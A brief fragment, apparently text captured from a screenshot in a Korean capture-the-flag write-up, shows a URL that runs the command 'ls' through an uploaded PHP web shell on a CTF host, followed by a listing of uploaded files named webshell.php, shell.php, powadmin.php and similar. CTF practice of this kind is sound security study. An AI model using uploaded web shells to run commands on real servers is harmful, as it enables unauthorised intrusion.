 안전하지 않음 http://ctf.segfaulthub.com:8989/uploads/25_shell.php?cmd=ls
12_webshell.php 13_skip.php 14_webshell.php 17_skip.php 19_webshell.php 20_플러터 예시.jpg 21_test.png 22_powadmin.php 22_webshell2.Php3 24_플러터 예
시.jpg 25_shell.php 26_test.php 31_web.php 33_powadmin.php 33_powadmin.php